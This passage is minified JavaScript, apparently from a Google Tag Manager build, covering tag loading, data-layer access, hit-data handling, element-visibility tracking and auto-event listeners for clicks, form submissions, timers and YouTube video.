b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ak(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var hE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};hE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};hE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};hE.prototype.P=function(a,b){b=b||[];if(!this.H||gE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function iE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Sj(),a):function(){return!0}}function jE(){var a=Yn.zones;a&&a.unregisterChild(Sj())}
function kE(){Zz(Rj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Sj(),b):!0});Xz(Rj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return iE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var lE=function(a,b){this.tagId=a;this.canonicalId=b};
function mE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;gD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ck(a))return a}else if(ak(a))return a;var l=6,n=kD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Xz(r,function(u){for(var t=
Yz().getExternalRestrictions(0,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Zz(r,function(u){for(var t=Yz().getExternalRestrictions(1,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new lE(a,r))};g?az(a,e,p,q):Wy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&eE(Number.MIN_SAFE_INTEGER,[a],null,$D(kD(this)));return a}mE.J="internal.loadGoogleTag";function nE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(kD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function oE(a,b,c){var d=this;}oE.J="internal.addGoogleTagRestriction";var pE={},qE=[];
function xE(a,b){}
xE.J="internal.addHistoryChangeListener";function yE(a,b,c){}yE.publicName="addWindowEventListener";function zE(a,b){return!0}zE.publicName="aliasInWindow";function AE(a,b,c){}AE.J="internal.appendRemoteConfigParameter";function BE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
BE.publicName="callInWindow";function CE(a){}CE.publicName="callLater";function DE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");HA(B(a));}DE.J="callOnDomReady";function EE(a){}EE.J="callOnWindowLoad";function FE(a,b){var c;return c}FE.J="internal.computeGtmParameter";function GE(a,b){var c=this;}GE.J="internal.consentScheduleFirstTry";function HE(a,b){var c=this;}HE.J="internal.consentScheduleRetry";function IE(a){var b;return b}IE.J="internal.copyFromCrossContainerData";function JE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?op(a,1):qp(a,[w,A]);var d=Id(c,this.K,Sh(kD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}JE.publicName="copyFromDataLayer";
function KE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=kD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}KE.J="internal.copyFromDataLayerCache";function LE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}LE.publicName="copyFromWindow";function ME(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}ME.J="internal.copyKeyFromWindow";var NE=function(a){return a===El.aa.Wa&&Wl[a]===Dl.Na.Ee&&!On(K.m.W)};var OE=function(){return"0"},PE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return rj(a,b,"0")};var QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF=(oF[K.m.Oa]=(QE[2]=[NE],QE),oF[K.m.Hf]=(RE[2]=[NE],RE),oF[K.m.zf]=(SE[2]=[NE],SE),oF[K.m.yl]=(TE[2]=[NE],TE),oF[K.m.zl]=(UE[2]=[NE],UE),oF[K.m.Al]=(VE[2]=[NE],VE),oF[K.m.Bl]=(WE[2]=[NE],WE),oF[K.m.Cl]=(XE[2]=[NE],XE),oF[K.m.Jb]=(YE[2]=[NE],YE),oF[K.m.If]=(ZE[2]=[NE],ZE),oF[K.m.Jf]=($E[2]=[NE],$E),oF[K.m.Kf]=(aF[2]=[NE],aF),oF[K.m.Lf]=(bF[2]=
[NE],bF),oF[K.m.Mf]=(cF[2]=[NE],cF),oF[K.m.Nf]=(dF[2]=[NE],dF),oF[K.m.Of]=(eF[2]=[NE],eF),oF[K.m.Pf]=(fF[2]=[NE],fF),oF[K.m.tb]=(gF[1]=[NE],gF),oF[K.m.kd]=(hF[1]=[NE],hF),oF[K.m.pd]=(iF[1]=[NE],iF),oF[K.m.oe]=(jF[1]=[NE],jF),oF[K.m.df]=(kF[1]=[function(a){return P(102)&&NE(a)}],kF),oF[K.m.Kc]=(lF[1]=[NE],lF),oF[K.m.xa]=(mF[1]=[NE],mF),oF[K.m.Xa]=(nF[1]=[NE],nF),oF),qF={},rF=(qF[K.m.tb]=OE,qF[K.m.kd]=OE,qF[K.m.pd]=OE,qF[K.m.oe]=OE,qF[K.m.df]=OE,qF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},qF[K.m.xa]=PE,qF[K.m.Xa]=PE,qF),sF={},tF={},uF=(tF[Q.A.Qa]=(sF[2]=[NE],sF),tF),vF={};var wF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};wF.prototype.getValue=function(a){a=a===void 0?El.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};wF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var xF=function(){},yF=function(a,b){this.conditions=a;this.C=b},zF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new wF(c,e,g,a.C[b]||xF)},AF,BF;var CF,DF=!1;function EF(){DF=!0;kg(52)&&(CF=productSettings,productSettings=void 0);CF=CF||{}}function FF(a){DF||EF();return CF[a]};var GF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Mu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(AF!=null||(AF=new yF(pF,rF)),e=zF(AF,b,c));d[b]=e};
GF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
GF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(BF!=null||(BF=new yF(uF,vF)),e=zF(BF,b,c));d[b]=e},IF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},JF=function(a,b,c){var d=FF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},KF=function(a){for(var b=new GF(a.target,a.eventName,a.D),c=HF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=IF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},LF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
GF.prototype.accept=function(){var a=jm(em.Z.wi,{}),b=LF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Rj();var d=em.Z.wi;if(fm(d)){var e;(e=gm(d))==null||e.notify()}};GF.prototype.canBeAccepted=function(a){var b=im(em.Z.wi);if(!b)return!0;var c=b[LF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Rj()};function MF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Mu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Mu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function NF(a,b){var c;return c}NF.J="internal.copyPreHit";function OF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}OF.publicName="createArgumentsQueue";function PF(a){return Id(function(c){var d=uz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
uz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}PF.J="internal.createGaCommandQueue";function QF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(kD(this).Nb())?2:1)}QF.publicName="createQueue";function RF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}RF.J="internal.createRegex";function SF(a){}SF.J="internal.declareConsentState";function TF(a){var b="";return b}TF.J="internal.decodeUrlHtmlEntities";function UF(a,b,c){var d;return d}UF.J="internal.decorateUrlWithGaCookies";function VF(){}VF.J="internal.deferCustomEvents";function WF(a){return P(423)||XF?A.querySelector(a):null}function YF(a){return P(423)||XF?A.querySelectorAll(a):null}
function ZF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!XF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var $F=!1;if(A.querySelectorAll)try{var aG=A.querySelectorAll(":root");aG&&aG.length==1&&aG[0]==A.documentElement&&($F=!0)}catch(a){}var XF=$F;function bG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function cG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var eG=function(a){var b=dG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},dG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var hG=function(a){if(fG){if(a>=0&&a<gG.length&&gG[a]){var b;(b=gG[a])==null||b.disconnect();gG[a]=void 0}}else w.clearInterval(a)},kG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(fG){var e=!1;Uc(function(){e||iG(a,b,c)()});return jG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(iG(a,b,c),1E3)},iG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=eG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},jG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<gG.length;f++)if(!gG[f])return gG[f]=d,f;return gG.push(d)-1},gG=[],fG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var xG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=lG(a),c=mG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=nG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=oG(d.elements);f=pG(n,a&&a.kg);g=qG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(rG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=rG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};mG[b]={timestamp:Gb(),result:G};
return G},yG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},AG=function(a){var b=zG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},zG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},rG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=BG(d));c&&(e.isVisible=!cG(d));return e},lG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},qG=function(a){if(a.length!==0){var b;b=CG(a,function(c){return!DG.test(c.qa)});b=CG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=CG(b,function(c){return!cG(c.element)});return b[0]}},pG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&ZF(a[d].element,g)){e=!1;break}}a[d].ra===wG.Rb&&P(227)&&(DG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},CG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},BG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=BG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},oG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(EG);if(f){var g=f[0],h;if(w.location){var l=mj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:wG.Rb})}}}return b},nG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(FG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(GG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&HG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},EG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
DG=/support|noreply/i,FG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),GG=["BR"],IG=pg(36,2),wG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},mG={},HG=["INPUT","SELECT"],JG=zG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function hH(a){var b;return b}hH.J="internal.detectUserProvidedData";
var kH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},lH=function(a,b,c){var d=c.target;if(d){var e=nD(a,"individualElementIds",[]);if(e.length>0){var f=sD(d,b,e);xB(f)}var g=!1,h=nD(a,"commonButtonIds",[]);if(h.length>0){var l=kH(d);if(l){var n=sD(l,b,h);xB(n);g=!0}}var p=nD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=ZF(d,q);if(u){var t=sD(u,b,r);xB(t)}}}}};
function mH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=mD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&rD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));rD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else rD(h,"individualElementIds",l,[]);pD(h,function(){Sc(A,"click",function(p){lH(h,g,p)},!0)});return f}mH.J="internal.enableAutoEventOnClick";var pH=function(a){if(!nH){var b=function(){var c=A.body;if(c)if(oH)(new MutationObserver(function(){for(var e=0;e<nH.length;e++)Uc(nH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<nH.length;e++)Uc(nH[e])}))})}};nH=[];A.body?b():Uc(b)}nH.push(a)},oH=!!w.MutationObserver,nH;
function uH(a,b){return p}uH.J="internal.enableAutoEventOnElementVisibility";function vH(){}vH.J="internal.enableAutoEventOnError";var wH={},xH=[],yH={},zH=0,AH=0;
function GH(a,b){var c=this;return d}GH.J="internal.enableAutoEventOnFormInteraction";
var HH=function(a,b,c,d,e){var f=nD("fsl",c?"nv.mwt":"mwt",0),g;g=c?nD("fsl","nv.ids",[]):nD("fsl","ids",[]);if(!g.length)return!0;var h=sD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!wB(h,yB(b,
f),f))return!1}else wB(h,function(){},f||2E3);return!0},IH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},JH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},KH=function(){var a=IH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=wD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=JH(d)&&!e,g=a.get(d),h=!0;if(HH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;HH(c,function(){d&&b.call(c)},!1,JH(c))&&(b.call(c),d=
!1)}};
function LH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");gD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=mD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};rD("fsl","mwt",h,0);e||rD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};rD("fsl","ids",l,[]);e||rD("fsl","nv.ids",l,[]);nD("fsl","init",!1)||(KH(),oD("fsl","init",!0));return f}LH.J="internal.enableAutoEventOnFormSubmit";
function QH(){var a=this;}QH.J="internal.enableAutoEventOnGaSend";var RH={},SH=[];
function ZH(a,b){var c=this;return f}ZH.J="internal.enableAutoEventOnHistoryChange";var $H=["http://","https://","javascript:","file://"];
function dI(a,b){var c=this;return h}dI.J="internal.enableAutoEventOnLinkClick";var eI,fI;
function qI(a,b){var c=this;return d}qI.J="internal.enableAutoEventOnScroll";function rI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();xB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function sI(a,b){
return f}sI.J="internal.enableAutoEventOnTimer";
var tI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:eG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=sD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),uI=["www.youtube.com","www.youtube-nocookie.com"],vI,wI=!1;
